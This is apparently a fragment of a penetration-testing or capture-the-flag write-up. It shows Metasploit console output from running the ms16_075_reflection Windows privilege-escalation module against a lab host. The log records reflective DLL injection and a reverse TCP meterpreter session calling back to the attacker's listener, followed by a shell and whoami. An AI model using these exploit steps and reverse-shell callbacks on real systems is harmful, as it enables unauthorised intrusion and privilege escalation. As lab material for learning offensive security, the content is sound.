 msf6 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 10.10.16.31:4567
[*] x86
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 2396 launched.
[*] Reflectively injecting the DLL into 2396...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.233.130
[*] Meterpreter session 15 opened (10.10.16.31:4567 → 10.129.233.130:49191) at 2023-09-21 13:19:46 -0600
meterpreter > shell
Process 3084 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
Enumeration
11 exploit/windows/local/ms16_0
The service is running, but could
12 exploit/windows/local/ms16_0
appears to be vulnerable.